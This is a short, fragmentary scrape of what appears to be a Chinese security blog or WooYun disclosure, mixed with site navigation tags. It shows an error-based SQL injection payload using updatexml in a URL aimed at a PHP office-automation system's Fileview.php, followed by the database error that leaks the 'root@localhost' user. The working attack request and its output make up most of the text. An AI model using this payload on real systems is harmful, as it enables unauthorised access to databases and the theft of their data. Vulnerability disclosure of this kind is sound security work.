 oa.phpoa.cn/ntko/Fileview.php?uid=%27%20and%201=updatexml(1,concat(0x22,user()),1)%23
27
应用 blog ctf xss others fore Hacksearch document Penetration exploit Nmap速查手册 | Woo
msg:Query Error:
sql:SELECT name FROM toa_user_view where uid='' and 1=updatexml(1,concat(0x22,user()),1)#' ORDER BY uid desc
errno:1105
error:XPATH syntax error: '"root@localhost'
www.wooyun.org